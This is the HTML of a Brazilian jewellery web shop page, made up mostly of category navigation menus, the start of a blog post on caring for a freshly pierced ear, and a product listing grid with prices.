		<li id="menu-item-25729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25729"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
		<li id="menu-item-25730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25730"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
		<li id="menu-item-25753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25753"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
		<li id="menu-item-25752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25752"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25735 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/piercings/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Piercings<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25736"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
	<li id="menu-item-25737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25737"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
	<li id="menu-item-25738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25738"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
	<li id="menu-item-25739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25739"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
<li id="menu-item-25741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25741 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Pulseiras<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25742"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
	<li id="menu-item-25743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25743"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
	<li id="menu-item-25744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25744"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
	<li id="menu-item-25745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25745"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
	<li id="menu-item-25746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25746"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
	<li id="menu-item-25747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25747"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
	<li id="menu-item-25748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25748"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
	<li id="menu-item-25733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25733"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
	<li id="menu-item-25749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25749"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
	<li id="menu-item-25750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25750"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
<li id="menu-item-26252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26252 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Coleções<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-27869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27869 nav-dropdown-col"><a href="#">Pedras</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27871" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27871"><a href="https://www.waufen.com.br/produto-tag/agata/">Agata</a></li>
		<li id="menu-item-27872" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27872"><a href="https://www.waufen.com.br/produto-tag/agua-marinha/">Água Marinha</a></li>
		<li id="menu-item-27873" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27873"><a href="https://www.waufen.com.br/produto-tag/ametista/">Ametista</a></li>
		<li id="menu-item-27878" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27878"><a href="https://www.waufen.com.br/produto-tag/champagne/">Champagne</a></li>
		<li id="menu-item-27880" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27880"><a href="https://www.waufen.com.br/produto-tag/chocolate/">Chocolate</a></li>
		<li id="menu-item-27881" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27881"><a href="https://www.waufen.com.br/produto-tag/citrino-amarelo/">Citrino Amarelo</a></li>
		<li id="menu-item-27882" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27882"><a href="https://www.waufen.com.br/produto-tag/citrino-laranja/">Citrino Laranja</a></li>
		<li id="menu-item-27883" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27883"><a href="https://www.waufen.com.br/produto-tag/cristal/">Cristal</a></li>
		<li id="menu-item-27891" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27891"><a href="https://www.waufen.com.br/produto-tag/joias-coloridas/">Coloridas</a></li>
		<li id="menu-item-27886" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27886"><a href="https://www.waufen.com.br/produto-tag/esmeralda/">Esmeralda</a></li>
		<li id="menu-item-27892" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27892"><a href="https://www.waufen.com.br/produto-tag/joias-com-espinelio/">Espinélio</a></li>
		<li id="menu-item-27853" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27853"><a href="https://www.waufen.com.br/produto-tag/kunzita/">Kunzita</a></li>
		<li id="menu-item-27893" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27893"><a href="https://www.waufen.com.br/produto-tag/joias-com-madreperola/">Madreperola</a></li>
	</ul>
</li>
	<li id="menu-item-27983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27983 nav-dropdown-col"><a href="#">Pedras</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27856" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27856"><a href="https://www.waufen.com.br/produto-tag/morganita/">Morganita</a></li>
		<li id="menu-item-27857" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27857"><a href="https://www.waufen.com.br/produto-tag/onix/">Ônix</a></li>
		<li id="menu-item-27858" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27858"><a href="https://www.waufen.com.br/produto-tag/perola/">Pérola</a></li>
		<li id="menu-item-27859" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27859"><a href="https://www.waufen.com.br/produto-tag/quartzo-rosa/">Quartzo Rosa</a></li>
		<li id="menu-item-27916" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27916"><a href="https://www.waufen.com.br/produto-tag/joias-pedra-fusion/">Pedra Fusion</a></li>
		<li id="menu-item-27860" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27860"><a href="https://www.waufen.com.br/produto-tag/rubelita/">Rubelita</a></li>
		<li id="menu-item-27861" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27861"><a href="https://www.waufen.com.br/produto-tag/rubi/">Rubi</a></li>
		<li id="menu-item-27862" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27862"><a href="https://www.waufen.com.br/produto-tag/safira/">Safira</a></li>
		<li id="menu-item-27863" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27863"><a href="https://www.waufen.com.br/produto-tag/safira-rosa/">Safira Rosa</a></li>
		<li id="menu-item-27865" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27865"><a href="https://www.waufen.com.br/produto-tag/tanzanita/">Tanzanita</a></li>
		<li id="menu-item-27867" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27867"><a href="https://www.waufen.com.br/produto-tag/turmalina/">Turmalina</a></li>
		<li id="menu-item-27868" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27868"><a href="https://www.waufen.com.br/produto-tag/turquesa/">Turquesa</a></li>
	</ul>
</li>
	<li id="menu-item-27870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27870 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27874" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27874"><a href="https://www.waufen.com.br/produto-tag/animais/">Animais</a></li>
		<li id="menu-item-27875" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27875"><a href="https://www.waufen.com.br/produto-tag/borboleta/">Borboleta</a></li>
		<li id="menu-item-27876" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27876"><a href="https://www.waufen.com.br/produto-tag/bugs/">Bugs</a></li>
		<li id="menu-item-27877" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27877"><a href="https://www.waufen.com.br/produto-tag/caveiras/">Caveiras</a></li>
		<li id="menu-item-27879" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27879"><a href="https://www.waufen.com.br/produto-tag/chifre/">Chifre</a></li>
		<li id="menu-item-27884" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27884"><a href="https://www.waufen.com.br/produto-tag/cruz/">Cruz</a></li>
		<li id="menu-item-27885" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27885"><a href="https://www.waufen.com.br/produto-tag/esmaltado/">Esmaltado</a></li>
		<li id="menu-item-27887" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27887"><a href="https://www.waufen.com.br/produto-tag/ferradura/">Ferradura</a></li>
		<li id="menu-item-27888" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27888"><a href="https://www.waufen.com.br/produto-tag/hamsa/">Hamsa</a></li>
		<li id="menu-item-27896" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27896"><a href="https://www.waufen.com.br/produto-tag/joias-de-chave/">Chave</a></li>
	</ul>
</li>
	<li id="menu-item-27984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27984 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27897" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27897"><a href="https://www.waufen.com.br/produto-tag/joias-de-coracao/">Coração</a></li>
		<li id="menu-item-31903" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31903"><a href="https://www.waufen.com.br/produto-tag/coroa/">Coroa</a></li>
		<li id="menu-item-27898" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27898"><a href="https://www.waufen.com.br/produto-tag/joias-de-dente/">Dente</a></li>
		<li id="menu-item-27899" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27899"><a href="https://www.waufen.com.br/produto-tag/joias-de-estrela/">Estrela</a></li>
		<li id="menu-item-27900" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27900"><a href="https://www.waufen.com.br/produto-tag/joias-de-flor/">Flor</a></li>
		<li id="menu-item-31902" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31902"><a href="https://www.waufen.com.br/produto-tag/laco/">Laço</a></li>
		<li id="menu-item-27903" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27903"><a href="https://www.waufen.com.br/produto-tag/joias-de-letra/">Letra</a></li>
		<li id="menu-item-27904" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27904"><a href="https://www.waufen.com.br/produto-tag/joias-de-olhos-gregos/">Olhos Gregos</a></li>
		<li id="menu-item-27895" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27895"><a href="https://www.waufen.com.br/produto-tag/joias-da-sorte/">Sorte</a></li>
		<li id="menu-item-27854" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27854"><a href="https://www.waufen.com.br/produto-tag/love/">Love</a></li>
		<li id="menu-item-27855" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27855"><a href="https://www.waufen.com.br/produto-tag/lua/">Lua</a></li>
		<li id="menu-item-27866" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27866"><a href="https://www.waufen.com.br/produto-tag/trevo/">Trevo</a></li>
	</ul>
</li>
	<li id="menu-item-27938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27938 nav-dropdown-col"><a href="#">Ocasião</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27902" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27902"><a href="https://www.waufen.com.br/produto-tag/joias-de-inverno/">Joias de Inverno</a></li>
		<li id="menu-item-26255" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26255"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
		<li id="menu-item-26259" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26259"><a href="https://www.waufen.com.br/produto-tag/joias-para-festas/">Joias para Festas</a></li>
		<li id="menu-item-26253" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26253"><a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/">Joias para o dia a dia</a></li>
		<li id="menu-item-27911" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27911"><a href="https://www.waufen.com.br/produto-tag/joias-para-debutantes/">Joias para Debutantes</a></li>
		<li id="menu-item-27913" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27913"><a href="https://www.waufen.com.br/produto-tag/joias-para-noivas/">Joias para Noivas</a></li>
		<li id="menu-item-27915" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27915"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
	</ul>
</li>
	<li id="menu-item-27940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27940 nav-dropdown-col"><a href="#">Formato</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-26258" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26258"><a href="https://www.waufen.com.br/produto-tag/joias-de-gotas/">Joias de Gotas</a></li>
		<li id="menu-item-27894" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27894"><a href="https://www.waufen.com.br/produto-tag/joias-com-navetes/">Joias com Navetes</a></li>
		<li id="menu-item-27910" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27910"><a href="https://www.waufen.com.br/produto-tag/joias-oval/">Joias Oval</a></li>
		<li id="menu-item-27917" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27917"><a href="https://www.waufen.com.br/produto-tag/joias-ponto-de-luz/">Joias Ponto de Luz</a></li>
		<li id="menu-item-27918" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27918"><a href="https://www.waufen.com.br/produto-tag/joias-quadrada/">Joias Quadrada</a></li>
		<li id="menu-item-31882" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31882"><a href="https://www.waufen.com.br/produto-tag/joias-retangulares/">Joias Retangulares</a></li>
	</ul>
</li>
	<li id="menu-item-27941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27941 nav-dropdown-col"><a href="#">Estilo</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-26257" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26257"><a href="https://www.waufen.com.br/produto-tag/joias-classicas/">Joias Clássicas</a></li>
		<li id="menu-item-26256" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26256"><a href="https://www.waufen.com.br/produto-tag/joias-delicadas/">Joias Delicadas</a></li>
		<li id="menu-item-27906" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27906"><a href="https://www.waufen.com.br/produto-tag/joias-divertidas/">Joias Divertidas</a></li>
		<li id="menu-item-26254" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26254"><a href="https://www.waufen.com.br/produto-tag/joias-modernas/">Joias Modernas</a></li>
		<li id="menu-item-27919" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27919"><a href="https://www.waufen.com.br/produto-tag/joias-religiosas/">Joias Religiosas</a></li>
		<li id="menu-item-31904" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31904"><a href="https://www.waufen.com.br/produto-tag/joias-minimalistas/">Joias Minimalistas</a></li>
		<li id="menu-item-27933" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27933"><a href="https://www.waufen.com.br/produto-tag/semijoias/">Semijoias</a></li>
		<li id="menu-item-26260" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26260"><a href="https://www.waufen.com.br/produto-tag/joias-baratas/">Joias Baratas Até R$ 99 reais</a></li>
	</ul>
</li>
	<li id="menu-item-27939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27939 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27908" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27908"><a href="https://www.waufen.com.br/produto-tag/joias-ouro/">Joias Ouro</a></li>
		<li id="menu-item-27909" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27909"><a href="https://www.waufen.com.br/produto-tag/joias-ouro-rose/">Joias Ouro Rose</a></li>
		<li id="menu-item-27920" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27920"><a href="https://www.waufen.com.br/produto-tag/joias-rodio/">Joias Rodio</a></li>
		<li id="menu-item-27852" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27852"><a href="https://www.waufen.com.br/produto-tag/joias-rodio-negro/">Joias Ródio Negro</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-line-bottom nav-spacing-xlarge nav-uppercase">
                      <li class="html custom html_nav_position_text"><p style="text-align: justify;"><a href="https://www.waufen.com.br/">HOME</a>&nbsp;| <a href="https://www.waufen.com.br/shop/">NOVIDADES</a>&nbsp;| <a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/">CONJUNTOS</a>&nbsp;| <a href="https://www.waufen.com.br/categoria-produto/outlet/">PROMO&Ccedil;&Atilde;O</a></p></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	  <div class="page-title blog-featured-title featured-title no-overflow">

  	<div class="page-title-bg fill">
  		  		<div class="title-bg fill bg-fill bg-top" style="background-image: url('https://www.waufen.com.br/wp-content/uploads/2023/06/orelha-furada-recentemente-1.jpg');" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
  		  		<div class="title-overlay fill" style="background-color: rgba(0,0,0,.5)"></div>
  	</div>

  	<div class="page-title-inner container  flex-row  dark is-large" style="min-height: 300px">
  	 	<div class="flex-col flex-center text-center">
  			<h6 class="entry-category is-xsmall"><a href="https://www.waufen.com.br/blog/category/cotidiano/" rel="category tag">Diversos</a></h6><h1 class="entry-title">Orelha Furada Recentemente? Confira 10 cuidados para uma boa cicatrização</h1><div class="entry-divider is-divider small"></div>
  	 	</div>
  	</div>
  </div>

	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-62282" class="post-62282 post type-post status-publish format-standard has-post-thumbnail hentry category-cotidiano tag-brincos tag-brincos-prata-925 tag-brincos-segundo-furo tag-furar-a-orelha tag-piercings tag-piercings-prata-925">
	<div class="article-inner ">
				<div class="entry-content single-page">

	
<figure class="wp-block-image aligncenter size-full"><img fetchpriority="high" decoding="async" width="1200" height="628" src="https://www.waufen.com.br/wp-content/uploads/2023/06/orelha-furada-recentemente-1.jpg" alt="Orelha Furada Recentemente" class="wp-image-90667" title="Orelha Furada Recentemente" srcset="https://www.waufen.com.br/wp-content/uploads/2023/06/orelha-furada-recentemente-1.jpg 1200w, https://www.waufen.com.br/wp-content/uploads/2023/06/orelha-furada-recentemente-1-764x400.jpg 764w, https://www.waufen.com.br/wp-content/uploads/2023/06/orelha-furada-recentemente-1-768x402.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2023/06/orelha-furada-recentemente-1-500x262.jpg 500w" sizes="(max-width: 1200px) 100vw, 1200px" /><figcaption class="wp-element-caption">FOTO: Freepik.</figcaption></figure>



<p>Se você acabou de furar sua orelha no lóbulo ou até mesmo de fazer um piercing, é importante saber que é preciso ter alguns cuidados com o local do furo, já que ele também é um machucado na sua pele.</p>



<p>Por isso, será necessário saber tudo que é preciso para ter um <strong>processo de cicatrização seguro</strong>. </p>



<span id="more-62282"></span>



<p>Muitas pessoas reclamam que, ao furar a orelha, logo em seguida surgem aquelas casquinhas indesejadas ou até mesmo uma espécie de carocinho na pele. Tudo isso pode ser consequência da falta de cuidados com uma orelha furada recentemente.</p>


<div data-align-buttons="true" data-block-name="woocommerce/product-category" data-categories="[136]" data-columns="6" data-content-visibility="{&quot;title&quot;:false,&quot;price&quot;:true,&quot;rating&quot;:false,&quot;button&quot;:false}" data-orderby="price_asc" data-rows="2" class="wc-block-grid wp-block-product-category wp-block-woocommerce-product-category wc-block-product-category has-6-columns has-multiple-rows has-aligned-buttons"><ul class="wc-block-grid__products"><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84717,&quot;item_id&quot;:84717,&quot;item_name&quot;:&quot;Trio De Argolinhas Douradas Banho De Ouro&quot;,&quot;sku&quot;:&quot;11102-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:84717,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/trio-de-argolinhas-douradas-banho-de-ouro-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/trio-de-argolinhas-douradas-banho-de-ouro-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2022/01/trio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Trio De Argolinhas Douradas Banho De Ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2022/01/trio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-250x250.png 250w, https://www.waufen.com.br/wp-content/uploads/2022/01/trio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-400x400.png 400w, https://www.waufen.com.br/wp-content/uploads/2022/01/trio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-800x800.png 800w, https://www.waufen.com.br/wp-content/uploads/2022/01/trio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-280x280.png 280w, https://www.waufen.com.br/wp-content/uploads/2022/01/trio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-768x768.png 768w, https://www.waufen.com.br/wp-content/uploads/2022/01/trio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-1536x1536.png 1536w, https://www.waufen.com.br/wp-content/uploads/2022/01/trio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-2048x2048.png 2048w, https://www.waufen.com.br/wp-content/uploads/2022/01/trio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-500x500.png 500w, https://www.waufen.com.br/wp-content/uploads/2022/01/trio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-100x100.png 100w" sizes="(max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>119,00</span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;119,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>0,00</span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;0,00.</span></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:32260,&quot;item_id&quot;:32260,&quot;item_name&quot;:&quot;Micro brinco bolinha 1mm baby em prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;7238-RR&quot;,&quot;price&quot;:39,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:32260,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/micro-brinco-bolinha-1mm-baby-em-prata-925-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/micro-brinco-bolinha-1mm-baby-em-prata-925-banho-ouro/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-dourado-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="mini brinco ponto de luz de bolinha com banho de ouro joias de prata 925 waufen" srcset="https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-dourado-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-dourado-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-dourado-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-dourado-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-dourado-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-dourado-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-dourado-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-dourado.jpg 1500w" sizes="(max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>39,00</span></div>
				
				
